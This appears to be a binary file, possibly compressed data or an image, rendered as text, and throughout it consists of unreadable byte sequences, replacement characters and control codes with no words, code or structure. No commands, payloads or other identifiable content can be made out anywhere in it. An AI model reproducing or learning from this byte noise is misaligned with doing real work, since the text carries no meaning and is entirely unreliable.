���J���j��M�<�T�-��kS�b���,|j�l�6�~�lΦ�:m�<Щ�%��'�@�9������%Y�|k@p~#��z)Y���M� @�d��"�$$�&�-��`�3>���uܿ0�٦�<�[Է���b��ͺ	�C���5���ޚ��^�Ex۲MU�N爁Ub�Փ�sz�V5L�8�/�Z���@R��4	�6g�� 	X�R!yk���	@�%��HL ���a5@-���� ÑU�2�''$l�/-�?�#����F����$�<�#,�CE��-�:�5#���$ 0�xL�w��q�<�Y��J��|,Gu&�����G��l�)��X����44ΝQѤ|�|>D�:�u��ݸ �F ���с}��-V�nd���Ұ�B	�]�U�Me�=}���Qy$' |�"ה����;���,͚<r��� �� ��#0��e� l�ޕOh�l4�J6Ge�zh){�!A7t)'e͂�'Ԇ�����x9s��(j�C��'# �r�E�$Ϡ�Y�i��R	���pq�].��FM�����V�=�`���פT��?��6�TՌ��F�
�U��:���΍ ��x}^$^ �����{؇�# '�������j+�"q&S�lk��Ə+��j���:�������Q� %0�a�	,��"�� F:�0L�"���E[|-���,M���*?첱Me��TɹHٴ9�T��$wj���4KyZ�,u���9��� x���5Uy��}\R/��4���D��\�g���"��:�b]t��{[�;���8�B����P�)��j1۽ *��.��u�@K�dP@*`�(�g/�(jϨM�!`�m�*E2��22&����##.###������)��)����[�#[����&&����������������2(�Z��bE�2�~��~w��v��qw��v��qvq z�3Ѓ�9,$�0�Cx :�S��:/FTa$��k��BrH��	���2�d�'b�8Qc�͚+�0��)]0s`Æ?��(�a� �!5��Ȳb�"�3l�F�0�L���&�%�V�	E[��uɒ�X�X��&zO	�䪰 ��~)�uK� X�|�Z4�A��1�Vm�gD�B���[�"c�XM ��x����3�=zql����_@�	�Q谡É#R���yDf$��$ʔR�$Y݈)	DƤI�j�\$X�7�N).�Сc#:� ?���9�X]�� ]e�Ȃ_��1j���#�3���� �]uم�]���*[��&���bK$���8��a�1BY1�(��g�tƣ2��۔&�8�c:�5��;����Qɛ?X�P@��C�I�ǘ9�Pa w-�$EG/�W�`���T�T5 �� �:���٩����g3�DFVrH7"�e�|��Z����6VH�0�r����x�ׇ������bج)�"Y-0��bb��:�m�̎���� 9d����9� ��k�JYn~��OoXn�@
5d�q�A4fE���l0ÚՑ�d��ə�t��J#���TU9:%q�����
D�0/N�$U| ����YÞE�"�.h�[o��"� �U-ԥ
'��E�`��lJ,�	F����rI���2�댕�Vk�R4�Fs
Ύ8I�Z2�>�l�Ͷ�T��6��%�%�"�nshd
T̰Ax��k�w�d D�L%�9ST	0�x�ЪB|���S� ����Ǡ�J�[����ɟ�,a0|%���L+)�fU��d� +��zδ���+.���)�������$cl�<��,3�
I$�zE{����d���s�U��[��Kq_J�r��m�zS!'I�ڧ��R��SRh�HF�<m�PC��	>!q"s���� �H],R	x�˶���F�XYѲ ���y���LU��܎��]'xG3�̐/u�܊\�C��h�Q
��!���S�8�x$�e�E��7���A�X2�>l��������2*� �;��E��\�����c#�`�ّ�t����l�ʓx �����a�����?�'*2�I�N�  �+\�	P㕮��T� ����rErA�?QDRl�/6��*x�3���b���9�1�H��hDb�%G9���)0 ��!�7�$�5�Zc#[m�t��YIm�R�A�S0']u��E<ЃD�
TP�I��`��cT����dX hI�3�AsR�\���8���
C`	N
֧4��%��5:UQB��C)9e���*f�p%'���b���+#��l��z����v�� 1eB&1'C�b)��˄���}bk� ƒ��ytы�����p�Q\��R�▜���c� ��D-���5��h��Y�@MR�`nEBN����N��DO��Jz𒼤̍V�Q�t�!4�HS(�
�����`j����0��"��H�H?$)�!2��c�,S��t@��D!@�Yڣf9��=l^u�����ն�mY�����]t���P�����Mo:��\0�}�&k�^��:�& =*1���O�u^	��$�D���A.a�@&=ʒ�i��إXaL����*H��a�g	�r�Z��v�&�1�p��<�E�l"R�<�!U:�@���(j!{��
�Q-vX|R��>�Ə���l+�v�C�ui ���A�V5I��oe�"��@�%�I���b1{q\����
:�.�YK�Ϥ<]�+�FTQ�h�d0\�$�p�0�a6����'��$��[DX�1�X!Ǽ�ŉ\^�T���!u��@p�+ ���D�"T�����ê�n��5F�
ĺ99՘.���u�(�����ڑ�[09��y��t�k�E�dF��\���H�NTX�� ]!MF��"M0��=,R~I!�,0"A��AZ����]T�;V�hv�PQ�O���S+��p�a�b*3��~;�Y���RKE�,*N�k�!r�~���|1��Ȓ��f��.��bs���"���j��K�����[sy���0PJ�'<�YwIL;M� ����'L�A����)$Ճ/�<�bJ����3Z��V��4�6t��夯�Tl��ˌC��-x�0�]�A�J\⬥1�cI�Yƅb���\��ܹؒnt��d�ii\n+�vӵ�g=�hM��%�V��uR�{�C�d,��Iܾ� �(�Hh�����z�Jz!�l�Q*���m�>��їEn��)1�&C��4���,�H�2٪��'� f�
�h�H�Zs�YW�j$��,��y��PU4�-I�d�1]P&Nٕq3&��lX�e�bv�jje�GF�^�"Q�$�W��/'��BE1�
�'(��J}Vo'uQ!U��`#sY,��U)ң �;��w�@i�"4b	%�Z;�*Cj�b,�T� H�H��4��D�6y(!A�y��k-��`-��UI�si�U��6�]k�]l��u��!�� �v @{�d��'00�7P"A	@AC���a��	۷|��|�pQ	& ��h��hoao�iմ<��Vq�pp#bx7K6�|�ZxMc}� r����`�c�"��SjΰL�\�� (B�B�L��T/� �6sP�UVR>M�6Ȗz�l�.C��A �8f��b�rr��&|EmF�Z	`�S2pU)6�S��A�I�F*�_��}�� �u�� i��
1���Z�pp��Y�SBYXj�DЅ�g#�&�gc��fH\� $$��r�2,�zQ�Ue#%��U;ǖaEV|X�.�m�c��Wm�HP�b1�#H0�f1F3��x�Hv���9B� h�5����v	��2`:��I�X��n�2i��	*��"Y!��~�g��Wj��L���wc(��pK�TP�Z�ݐ\
�=T�\��dL��WF�s�.��.���a09�H�T�e���)�)��',���JʧC��q����ya.�g[�h��B�E	�P(�8L�@��Z���Oh���3v�Zg�6c8R,ϣ#� !�H��xN#r�\ҀrV� ��@(pkۀ���5��=q����p%�#N�FU�]�G7���H�#�w[�1�/�!��{��'~5K�X�+B+G��ԝ9X�әB��4** �$N� !����P(:;��3�^3��1���7�Ȟ�&T���$T��09�Nd���T-M�cP�$o���hs�v`�;'��s�7�F~X7�P��B1�*P]�84~�a�Iw��i(%9���o7pFY�&:�fH0_�8@_���g�� ��pS�8b%2K��	����B�P,��D치0�CU2^@��1�L�  }��c�e;N%/���Q���\�Wb��ؠ��.�.C��U�(�� _(LT�TPS����(3�XT0K�#�:�n��"1S!F��2{I�&�g���`D,@��o/*�}�i��;u�S�gJG��&���I�.҅��H�j����#�_�cP$
��}ؓ�56��-��;��
�>h�F�%tNy�E�ca����;*���' д��p:4C�)��S#���d�vX�o}Fa!	�""p�s@����JY��S���13@s��֖�QBm��5� #����gA�6�D���Kt&���9�?6EGB}o�����Ъ�
z�׵�S����Q�aдCk��8HIR1U`��f[�����J	�J�2	�Ƶ�*,#=)`X 0&����4�ީa�A�+ES�����<�e�;\�rd���4O�"�L@ryp���r��Q�D��%h>u�>`Eʖ]�ה�gVe���!�;�v[VA�aA�u�  4��
>1D�R�#�6p�ٯ� j�r7��  �����ک��~#f���;K�iI��$4*�؞ ��g؞@4��)h���sc�[���T�&���\�7��[s�w��d�o�lI��rNb2����R2T��&�1�Y@��Z���K+�%T�Di�F�s����o�:�s������i`�w}|*�@���n��CsW4���*V�Q� (�U�o��J�D(7�@2�׉��*��Բ���`�S�-uئl*�yxFS�.b�]ܪy���|Ǻ�8 Q��&vvn�5i[@D�@�g�p7��&	"	j����g;��p �S�ꐯ%4D�RD
�@ö�~�y�=��l��Z,y����IeK��ϴ�RTEH��:6�sB�MZR��ѠAVAڳ�p�M�Ǒ�	�8�X'q �� J#͹�HD4;T�*:��v��o&!����R缷6�
�
��R����7�������0\�k�0Ē�Y�8rJ�L��G'��P���=��]�\1[z��6��>ך���Et�4TK�s[k�74�$!/��4����_蘎�bBS��IZ4��p��"=pavp�Ynx*�j'����93	�ꗧb��*�PcV�jO*H��}	6"2�t��Aб�,�  �[���-�d:��TŘ;z������@w.|�zz�F���SD�S�'� �3vQF� `���) c�c�-�ƭe*p���f���Q�����YT{*�Ӷ@
��3b�]��+�"r��J�!@�3B���#�[�{�g��+�;IM�"G���jݞ;Nis��|eP7 ҵ�ZB� v"�-p�t3�:	��C4Χ��$�9�"�<�탙eL��Bhg)R��	�J�5MD��+� =�: �u�I\�˴�`�ۖ�� 6b�#N\��0f�L��8i;���k-�]�C%���etz���?�z9N����
.` -0�H`�)�~?�O�x�m��D�����Imw�����~)�)�� "��)y����\oggl	Ҵ���KJ�E� ��8&����G�{�D�K��0efւ8虙Ya��E+�--�%smѻ��x.L97�^���
 ��?n�B��W� �l}\��O���RX��A�Ž�{B�`a��)���(c^-"4t|��<D�CS�B��(�5��0��=�u>T�*�	����� �+�>��R��=���"]����D�j�z����16~�9�� ,�+�Q��2�v!�L4�bT9��.�5=�X�G�d!2,6*������Y�����LD�+T��������[M��_՞���@�����Ǵp��&�#<,~�^f�G�>���k?F����_$�g�U�(.�t������59�7#��Z��)�iq���w��� -`����^7����`�֫֯2�,�,�,v�,��u���c���&R������8����#&`DJ�g�4��]���O�*�B*B�.��Z�2~v~~w�{w�v�qw��qv���q��qgssxxu�uut�t�=�##�#&�#��2���2�#3!33��)�#)�����&��2�&�2E�$ �F0�j��`2d p��]
S0����-�����߶��Xɒ ˗+��P�e�h I����}a
 ge͡$$�q�ā��!B�@�"A��!K�(]���)S�H�Y���Y�fɪ�'Wu��&,��#"�[������GF����	p��\r3Z�+�X�j���������J��0�B��a+�M��I���ed���g��DR�8ϟ	m�\+u��K��Y*`'v�Mh�0@s���bCp@��Q�������"�+��&Nw:��vm����W\�́�.��_�d`Ȥ@�O�0�7�0Y6&��T�p�f�u�h!��O=���Or�ŸXR����lI!$�b5Eaԛo�iD<"ك�I��RsӁ�Rt4I'�T������+�Rd*%@S�PE%UV1�E#�q%ee�ɝ������VZ���
,o�B�-�r�/�C�_ &Xh����X�R��R��e�<�b)�����#O>Ľ�M���X�Iy��K52G&l=����<Pl
�h��;[N(ҫ���Z�`@�L�Z��u)�O����PbEf��`^�*��@{�>�H$�,y�&vޗ_~v�h�z�\��UK��j�_cP@@��P��b����+uک��ڂ�$�j�F�|�hϘ�>�������������
e672�6�j��:���[��T�S3���Zw�Ge�����#���jU^JDpz���H��h!���ڋo�xV�I(}�w���"�-sY�p/{5*�,3�	��ŏѨ�>�a)*ț=�ĩ��<��X�	$QB*)�)���]K��zk��$�n��62G����4������H]��tHPQ5�� ��cf����"DV-��)���$�TҽXnہ�ۀ�J�rx�]|�0bD�`H�.�c'���ڽ*�!��ҡ%�H�~�S�O���w�P~�L-�1�� ;�kY��]H�Q��!4�����Hgƻ�����}�F�H9�MJ׍H/B�V����Gۛ���s��TB�(��6�9�o.���t�>
4LE�|2�$;��"���`0 �B&���#xtiFR�~x�:�X�f���&���D~�-%��jֳ��G���5�sNԜ&	�
!`��)�Z�A� �!���� ��ፓ�떜�������R*@�[�ƾ���QĈT
 ���#C�I�7�F��"z �\`�� ��8������$��bɦ�4��$r�
�GGBQJ($|���N���1oJ�h�L@�?�A�?ɚ)Q	OU:��rD,�	!�i�x���_����~��"�KP���X*sR�)#5��)qi9A0�'.�c��qXy	 �䚮H�vN��63�>8����!t�HF"��l#�9��&a2V�� �4p� @��Ȁ ^Pc��2�n �+��,�RQ���)7n�/P�2nQi�40a�/x���F"�����#H��9�DBv���
#�Yf8�$$�FC�d^Y��߉'"�ۂU�V$Q�os��M�h��"D��>[S\��x��V��Wy`���(Y�H�>��TlݬhғSQ�Ze�@"
�"�e6.��2u����)O3��P�TDڒ�RV����R*!n�
��.gl��i�����h��O���H�� (�6�qs������C��W"ѥ.u+z����-�Rk���o-~����
��e.��l�(0Y�� �k�D�˘���b��@�F� �����&�<ZTI��w,�����RՍ��`�ޓ0���2(W�8X(nf�s�*tK%Aa��+	t���ŇW䓽�xC��]L�{'��|R���y7-��.��"{{ 1�!m$<���mʿ�р
^�cf�T� ��A>R���qfB�t�&�7��t��H���ZfI��]� 3)���DLOka�aBh*�p��򐈊��\�h����]io\��eH
��	��2�c���B�%J�" �'�����Q4su��m9��8z�n�F0�[i�TCna�W
���:������zka$qUiX�U�C��rѡ#^���,��j�8y]�y�n� �\�w�&#�-�2����9z	�$V�S�	d �$�}��Đ&m܊�M�v8�q Z��6"dfa���هY�r���i�&7�pUHnY�!�XԹ��n�=�����]��"	e�^TJ�y݀:_g) �o�c��t�owB_��/�C���o}�l�	���p�A��.v�,k����{��Mr��TAU푆ݢ��s�!�IЋ2n��֓������f<3���łN� �Zb*�&�:�@Ul5	E�h
�t�o��z�AuX'XP�i��/��a c�7����dt�R
g|�qkd"M���}���r0@ �w��}�`l1#����mUbxn�W�B�3Fπa�;�h1a�15Q�G��r=G�K!";���hK�t1��� �z�� e�cِo�g'rh�67����{� |��E p�R"W�gTe�be7��P�"1�q��}m�@ۀA��8��A~�7<��y�T�x3G4wa����AB�`��l?'@�m�n.5��91z0�b̳t&']u�[���{�6{��P��	|�{jj�aEF�7�� {�L#()��-�QqӔB/Z��qUPP�S���m+,cl�qA���ID� �F~�'<,!�QOk�j�F�3 h�X t��l�����r��1��V� k�gb�m�UD� i�z�c��P ���=��X�����G�rJ��0
�p�1�$�Fe*!q�$UW��h��q3�*�af�'ZF ^uy1#:���+g-SX��x� 4��D��$۶`�g���r�yS���`h��a�:%N�= u�*�zi� [І��i1Y%иucq��]ᕁ<I0'��7K&�-%?̄$�qGk���P<�J�� ��ka��1!ܷ\��a�F%�wx��m��-�I�["���8s:N�W�y�l�	5�ɑ�Qh��~�?LG-� �f6���Ǩ�.Ɇ��3����c�7"5d��
W ҁ}㍕)QV#�(w����e^6�U:@9�Л�VTؐ<�3�>X� J�w��Xx�A @��*GCI-�7��l+G���s �@7�X�C�	��BB��R��)i!1��{�H�{4!���i�7~^rC7�5Yu`t`*�EC fJDC%N�d��eq�:S��2��MeV��"궡�7t0Qx,T���e��9V!���HF�TF\~ey����h��ڏ��:�� �DC!ɦ�h��@ bP^�"��# O��)�RZ�y2
i�{j!j�LsЫ{h �V��>
F�cf�q�X�O�e�3.` 	�k �M�`��L�+���mH�Be��"*���t�l�#"�\E�[8�I-��m������5���I�g~�B'�ޢ��i��Y&oe�E ��Z�n�e0R���ٙd�	ޅ�Y�K�R0�Y� �}S��GDFFJ�h_��,P�:"�y*H ���9,"d��+*�r�lY��7�Qc1L!z� _*�@��$K�rU2�"J��yx����&AG 2 :0���9E�n8�5u�Fɰ�Qxˌ:��P�x���o�c�%j0oa7�꓊B��DIY`��ygʺ40��p5��u��S���MX�Z�4���f�@:Ǐ2�gI�*��Y�+�)�3p���15�.��T�x ��^�y ٵB؏-�`8�3Ĉ�6�ε�fZ�ezC_%�2y�Sʙw�6�"R`���60�Ie� �@�F���z!Ǳ̥�P�e]V6�q��k�e>;��G��@6�����:���б)�g1����=��v»+�g����:�a��2�N%��Pa�����G��RU�+�0��Nc ��R�;�[����Ǿ��䕍�{cf�ddèV��4/{_/�*\6'P 5@�|Z�e�KH�5�US�4�̗y�W�����[�,�),!�J`�rB ��4q��x��zx�(���� �@a�\5��F�C<�#�˽� 2A�@L[��=��Dޅ���
�X�^�� �\���L��~Z���������P r
�3xZ) ��qm^��!3G\�+�|�w,�0с)�pGYTmL+��L%~a�m��:z�w,~ށ  �� ���v�'���2D��=|L�;!8���c��Ϙ5	>� �士�ܓ{H���|�7U|YB��A�����@� CpUP+ ���ط��*W�3����J��L��ǣR�N�IS�vL��[�Ӊyy�ܹ��j�c�3�,�y��+�G�P�<=���(�7�b}��*y@�f���L�
��>]jv��[����a�����|R��a��e	P�xx�w��E]F'��I��[�{	�+紈�-.����:�"�G+�D3��㶣�k�{���Y.�y���&V-�lqU3�A�2@E��U�����a�ls@y��Z��D�,d��NŷPv�=�h����xd��;+&w��\&�_@6��h<���"M���Fְ�>8�5���ۍ��ֲ)2@3tg3�"�萁D\�H�6���*�����m�uо��kV���P��z9L���0�}j��^ݫ.��k�6��n���f(x��;��e����@B-+�
kW[v�rdw�Q��t�q ���|�:�+��^��][��g[�Iys)�g[[��������L���`nwFhv�`�Z�<�r��m⵬7����\��s���}�3��^^�p �=�<�0�0)��k.R���т�@r$"���� ��. 68�p�H�2���3x�Z���Ό���M�'v���"S������'L���3/�� Rt^��^�0�6��e��-U���)~����6{{��s�ĭ@(������	�EE	8�B���A�7� ��d*f�������a�Q�FeE �Ar87��W�z)�`{�\;�7�\�)�f��#g�1a��l��҉+�/�
n�����k=�4%!������d��M|�n�L���u��n`��豹����{����eJ6 �%�d�:l�!��e!�:��
��W	`��f(���E@kAۛ��<���a��Q�.�l��A�q<¹h�<��7j���r�t��n�P�0�*����Vr���^_-��P�t�7���r��6�]ߕ�Y���\0�[��R�X�*y�9���Ƞ@B�2�O�`3��׊}���0�P�OY��E0��B�@-9�������$f�bζ�2����7��h�� E��vv����#&2&����������2DED��ttutu�xus�s��~w~v�wv�~qw�vqq����q�s�g޿��x���c��E()�#)##&���2�������'`��*TZ<x���2*(��b�Ō:t0l��Ż�d�څ�I��R:�����
�ȑ9��L�rr���T��@��@� |e�C%�QOE��ɓ'��6]j�#�� �RNc�(�I<�z(��_�P�`��K�ԩ2X��Jd�Y����O�p�,��clqc�q�USV���lٰY�sr��qsv�EK�:1"�K�z蟣I��Eۓ�J&��H�� F3���C df�8�9�@�µ�%�Z�سgg9�gM�9iʤS��R#���"ԨQ|�x��O ��j�)' Ϊ������d5��J�Q�Q�hҏ)��C]pu��+}��,�\E�`�#�8�s�1ȴ�e�X&�6�lF!�3G/u�b���BA�1<�����'� `T
H�PC-(���CqF$` r\F�@E!u���ک� "הՋ(9yG����N�I �z U��HY"�[M�)��7�V� @ u�"ʤD֍�\Wf.���&r�a]����:B6�-��拉�=�c�0�̋��
Me3b��p�b��C���C�0@=���&�6�$?���5$`�ET�Ah:�:D�%�뺲Zh�i����"�\�K�����}R%ʠHl����E�I�F5��t���VT!PD�pB2'�����xx0�@ET2�)vŵj)���"�XK����8$�"2,6�L��\&#6�iƙI'�#����J������֓�$qAH$� ���hJ�PP����R݂*���k�>sH�yWp���w

� TQ# � U�*����e $c���!����u�i�]5�!]���j�8�DA @�8�.�I���1*�2H_��f�ި#h=�B+-���a�c-�h��lMN.A#<`6T�@�a�-��y�����{�J'r/����!ʘ�v��La�C�BF���P&��,ᅦ8�QO��6h��m�+J���1�6�D�rӛ�0�$|�](0�	�`���� 3���.G���c������S����m�jG>3��J#�do5�"��\Ɣ���H)HzĔ��t�A@�5�IMs��8��,_��D*�9cp��SN�ԟ %�qB!��,� ���b�������l��vǈ?�o�CY���p>���bg��%Z��l� "�xEs������)o�6�YBã��V��j"0z�@[���*>���� C�g��K"C����$�8�D���;ӣq�-u<����d�^ޡA��w����5sO��LЇ>��(�G� �qK!��9���}d!>��H��P���VъV�p���.x�� f�+b��j(�i5�7�!�`Do0*��,`aE�lm�xfRfӭ�M�R��������'��Ʈ��m�@':Y��q�s��M�ֺN�|����>	��I@�������>2��}� IK� d��e��h�QN���Ԩ>6A͏���K�l���i w�	�`t���h���3��A,�Yf�ʲ�����V�k��-�)Ջ��D4�F�*���W�������1$	��ԉν���
E�7��S��O i� * 4r��%���u� yq�$��)E�N�������7�>2��׭.2���lf;Y����Y�rDĢ�(iG#V����\QjRDG�l�+��%�	CF]QE��p\*h�t�s��U4�on�UcșN\\7T��Ev��z�v����S����#��$�5ł_���$H���b,	�n��LѰޏo�G#Y��
�jUʋ*��X
U����,�K�:f2�pq�o�*����r���C���QpCAå�Aj�>o�U��"qֵ.�h :��0����&+�X�)JP���$�3DG0ĝg*�` h������F�Sl6��(,4M�<UX��+dHݶRI���6i*�)-���N�>䅄M4D�a8p�����o����<:�U<���`�h=�v�ř�1�pRS!=��rka;{������HƱj�:Z�G%1y;'j:Q%��o�71*<�5b���̔i�5r�(�>�_������R��:D�L��g����@�B�-�L5)�3��%��,/-3��F��p�AkB"��њ�m��u~�_�;$�� ��V��B4כ��u �����n�����M,���U)�RX��8o��$����y���N���I�C�f�����;/��m�=����n��fa:��V��wd��a�Z��i����U����(�j���z�&)��0�Ә��K��v�o�on���T�uB��+�:J[�u%��7	8��0(�G(Qm<W	�`Б)}0��d�{��9.�~�"``Dnr!�%R��n��!k�u�S|f��,�Z̗o6U,4�<?�v�+��=��=��$�PYմ�0q�xUU)s��\�f8 p T�� 	r��ek�gr�r]�3B 4'1�0�0�uW�%�c F�/��<�?h!��u�x��2��?��}EM� uxF3�`ѲC(�R.�R�C�K 6����vq�v.�gk#�B�B�i��b�i�2gL�~�~d0x�5���P  
a3`\���qa�eU���|�,�B0� Fo��rh�H���r�vO)TyId�����N�x_(g��6u��WDPR��!�D+�Fȇ+2�Z5Uv�sv4�SP�m'i!R=�%�5�1��	O҈��}g Txd�~	`8pV����81`�T��W�:�dd��aw�Ew2|�"T	d�� p�Hr(Ac�x��DQd]���x���_�� �R�8��&���$u3����(=�h"s��c���h�v�D�P[��8�[wb�-M��u�~GU�ؑfD"��H�AQ`6X�C�[�>�HV�y�Pd����/�u�� :��y@y6px�D��0���,�q�IWy�H�@"��s� t��/�W�1Y^4
%HC��&W�n���VZOtZ1��fD6E�h����v��CVT-��@v���-� F��c��M�CW ��E��ڔ}PYBF@��k�r69VQx:�dt�	s<a�  S���i�s���X'�?(7�`�ݓd7r]�w�gxt��^���r`��E�&�YV5)�3$���1D ���m9�o�R�'5s9T�����-ٸb�&>a�����a�p��n��pp}�e�LgV�*�ek�_!c]�l�9��!�֨i�����)l(sH�<RLr��С��~)���}�w\�J^�Fb��}���Ղ?�|�@h<+B��|��D۠_�E>�D�=��5y�E���>�c賥-p -�c:��9C�f����I����"V�D��0Gf��8���� %fp	�HP�Ei�љQ�/턤@{�=6	���B�zN��Y��5C��!x�Fiҩ��J��n�4�<�=�+��|�g�gf#N4h��,:�LФ��l,:n� �HVj.Tp�\p�>���H�)�C��b� b���DG�#$�dڅd�Ҧ 6O��u�]1(�5��`�C n�)P�G��@�tw�Nj�d��7�rt����$RTE�F>&�7��H|�PZ�ӣ��Et<�y�8%lM��-�Ci�F-�T��L��	pQuv	qq�����Wq��z��i��qd��p��ad��X'�#}�/FW���	�2(C�Zw.��v�NxtHK��"7n�?s���]� �W�z�j�r����4�{:�3#�u�Ga[D�#7�ڰj��P}I����̔p�WI�J�[�M䷞��������#�����%Ve+J&t#��?f�/G�)vP�� )��x
���[>ks�t��m�~�*7#�dm���>]Kw@ *��Ӥ*@�{�Pbpu	�{�#|�Z+�䷸�"j����K�t���,�15��B�}س=�p�~�^Nu�1���ב[j�ɪ�9+%KA��TP'��+��rdC�y,�Vu�_�#:<� H 0�4A������$��jU��jIۡนZɟ�  MQg�w���
2`�{fR��R#A�="��G��6��ת��o����~�ِIj�9$(0w  (%�H��r�q`�r�*x�b!�Y"A�2���`8y �%gu<n�pP	P��k�ǔGQ)��of��tN7.�. M� �p�5��U��ӛ��Pk���M&B����Ƕ�עu 0�{�0/0��[����Y�h^'���PD��o� #M㖅0���57"⨔F$ ���L`��>�Pq�-i<���q #�>r�������I3T�,��qBDG{��?������X)��Z�s�n��_O��P�N���>mJVl��bM�~ �M>�*24�{��~�y ��{��9�3�HZ�f�>Jv�Ö����6�>}@�uQI������q �0�=�0ٳݻ� ���ĭ�g}���L':L=�q .`�w���?�=�%���i׭��b�
R
�m�Щ+mx9�;��ĤP�"�#,ҀDc��ŝߔ��������r��Zm����{��}����s�P܂=��?�]Z��v6�]/�`�W+��ަ5�Ft4����,������0Nܥ�*>�8��+R:w4N�{0p��|�s��r[B5|�85=b|�x����Rv�9��Z~��峭?��b���l,���!
�߷��·&�a� E�la�8Ϸc��~��=F�����=��~`�� ]��sН���h�3��K髪I��鞾����^��m��6����`L��No�C�٦a��뺮�p�����،�����0@@E�^凑|Tnh1�|�>����@���ӿ.�<C�dɏ&�G��1���^�O-�~����.=�]y �f	�4XS������L���� ��~ ��>�`7ư|IS�������?���::��4���{�����~�� _�TM���V��Q��IS�Gm�2���.$?�&?��R��;��<�8��P�8O��-�E�����*T�n�F�a�I�@�I��|�W_�~�� vr�����%�N��&�]��J�<M6ͳ��6�����x?�7�*���2�7x���y����(�'Oc#-"�{�����@P�O�/5�!���}o�K��������� ��kFz#����4���Xc����L�Rha�@�ֶ@T|V�������̯�v0�;���C�7��A��k��� ��_�u w9�����q�0l����?��>v77/�>$jc	uuxusxss��q~qwvq��q���~����������������y###�������q=D�ttu�������~vw{ww��ј������ٴ�#����t�����ŋ�����ӕ�������r�r���pg\�:����0L�!v�5��,�J�<X�$���lyR����Tq~1dخ�B=�	�R4jq����s7X=�
]G�X�b�5[f��g6s^J��)T�:���E�BO��4�e��q�[��R�|۳�ǖ-�*�cV�#��0Yĩ������B|r����#flPٲi�Q��Q'����� �Q�{������Ĺv.�۴�D@�{_ �z�В��׌�5}�Im�I����@��tp�#�����u�����h�i{��>��_ `��Y�=���%��֙{�g�'v������P�vD�Z;��A�H�E��7aR1x
0��V�����	�aw��!�Q�UHR�H�Z�<g���q
��S�[s$���b��@P�a�)/�� /�DjUF9]�J|�<��>{�Q�)ʉ%�!�BőG ���c<h_�HP�7�x@ (��(���A�d�b�K�Edώ v��)t��Ch������ *�p����,�J�)�>��fʞ���hӕ D�$'NBI(�~���r�C��HJ�d���h�e` g9y �V�!F=�!*�����F�;ÿ-����"k�B��N8q��8 �B��x@o?�C� |-�/8s �B
2����(��@
��r�sd�D-}�|e���(s(=l����HkA����1G/��+H0"��P�)�Ry`օ�D�.h�ko|�IJE��/F ��#+��s�)@��v�$+�$�1G_q����#$�ɏ=Л�������jQ+��5(�	�!��p���r��Ţ�r)�q��*���+��rl�%o,�<�I߱#���+�a-І�(�	�s"-'ܲ������tt�Q�.��A.e{���"�C©�kiĈ0t��/�SMg+��z`*n���DA	Я� `xs"��dA�>��p ��F��
C�P�0'��a�A�B#\�h�"�47*��YE�V��G)��a�D���D��B�c)A�/n�pnȉ �A��V�� �� *(Zu�����H��W������,n�:���3�'Y�Z|D@}�Ȁ � i����@��o�昔�T7���}���ҩv��W������_���רJF(��F�> oel��2��^
�o<!���0(\�C�ܬ���D �����2��bI��>G�@�/*٫^i��e+FQ��	�΄�
�^��Y�߹�l�<eѧe�r���!�z.bѵ
%�� 8�\���'*F��l(B#�`/{���዗��b�š�x��n�����]����~�SQ�� �&�
�J-����n�2��b��q��Z2_�2x�|\2�ԨF]A C+c��G�P���a���9F�B�n
'�ك��U��_\3�9��V�@��Չfɀ �C@y� �j�U��Ս���m�,V(xA�n!P�����J����d`ګ>|-�`�?x����������/}�6���1#S����5# �Y���S�sQ>�,B.
/;�����		��+E@�(\!�T+>�y1������=�D�ړ�"�.��D��P�_X�
��F��yC��`!x��~����e�`c�3+�-/xm� ��Z֦���@i�3�����=�ms�DNh���o��Ұ]�"P��nʵCh���S0��� �U�ZЁ�� ġ&��� 90aq`���f�(�}
���:��Q�}/,)*|j���j]�y�^�T���E�M5-��}� �@�J��P��|C/�SLqӒ�zq�"p8��3���c(�M�X%>���z=��:�^��	Z��pږ��C�4"������,E�ͥ-�J=����Z�]�x���T�K�����$
	`h�`B��'ȇ*�����@iA�T���w�L��" ����΅�/�EHK�ɱG�&�r�����	�a��V
���K|,�L���BL �\�=JW�e~�`.�	�y5g�����Y��qnq����Cn�ҍ̔�v���F�� H�ye.���8��� Hi��K��>BI�4n`�ҔMLb�C�[��P�\p���H�Iኍk����[�I���Gg��qg1u ��P��� rb����<��q�����kDa�a��ء-ء���~����=/e)2��x��K#�}t~�{��\K�K7Iӵ��=/����e
�Ζ�Mz���/�6~(gد����k~��L�/�3�D���A.e��tm6�r�{#�]͟1�Yi�|+������!6���*�����G�t�������>{%{�W|�р��1HB~�!|�PSFF1�ıw)Hv�>Ǡ����-��u��7�q�[�\R��`d;��W�T�|1\h�a��Hh/�T��q�'\Ҡa�T(���y�>�Ud\�dզIb����Aq�?(~[X?� �n��w�xb��T?ՠ�%�6����
S�Q\(X��0�X�T��E� ���6��� |������ȉ�� v }L�������֊��wKS%Ն��h�y���h����)v؋����X�C��wS���5��x �y�h�Gr6�W�ـ��x
����R�X\/��݈��@��|c�#!������(
��~�E�v���G��
������Xdr�9��
����p#�\�V3�R�@�I
y���q��g�hX\��I��x7B�������d��y
�8���|�ǄQq���6�w`���+)�l�ǅH)���������N�<!Ȏ2��(6��Q
5i�~�1E)��Si���IM��u��w�qXdO�RY�B��u)�w���+	��g�w�ո����6��)�.u��.��[�	����ǁ��f\�Xm�i�8�&�u �)HX 8[��죒Kǘ��I�u��/'�0�m�s��  ��B�09H�`,�$. ZW
�c��
��Za����<�S�y
~��3I�ӗ���Lf�1Y��$E�JdBN�" @�%p :p ���%�@	0K�@�� ^�* G��I2f#�HYB�"a�*���*���( C����	�(`*,�o�s�
���f� @��� .0.u�8Aن����6�'i�@Rg�;UJ�$`n":��c�	:
��?sUWAy��60*l�Q=�:8
	�}��XC��f\�gdF�)�iRl��6�T@��@B@L�)�Ч~���i�I�*:P���3�3;�n���:�T�r7(A: D�41D*��oT7W�䩣��K#M�FD���i	@��0͂ E����X�c��Qb�I��\�T�J��Vh[��L3>S+��K�v�4#:Gs4��4�D�2���QE*��s�� �fyJ���ꗎ	�e�:�A�n�M��J$W�* F ��Z�d �
A�,��P;�AV�X�-.��	)s�.YHC/�M����C��&�W��Qu%�f͢.˲T�<�Q2E@�2;Ŋ> �h��?�h���6)C�?U�n�CŬ�
